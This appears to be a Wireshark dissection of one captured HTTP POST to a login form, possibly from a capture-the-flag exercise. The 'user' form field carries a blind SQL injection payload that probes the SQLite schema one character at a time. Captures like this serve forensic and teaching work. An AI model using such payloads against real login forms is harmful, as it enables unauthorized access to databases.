 Frame 50: 461 bytes on wire (3688 bits), 461 bytes captured (3688 bits)
Ethernet II, Src: 0a:3e:7b:ea:2e:bd (0a:3e:7b:ea:2e:bd), Dst: 0a:e5:75:11:b8:b7 (0a:e5:75:11:b8:b7)
Internet Protocol Version 4, Src: 94.208.59.141, Dst: 172.31.38.49
Transmission Control Protocol, Src Port: 50433, Dst Port: 80, Seq: 258, Ack: 26989, Len: 395
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "captcha" = "wernstrom"
Form item: "user" = "test' AND (SELECT SUBSTR(sql,1,1) FROM  SQLITE_MASTER LIMIT 0,1) = '0"
Form item: "pass" = "test"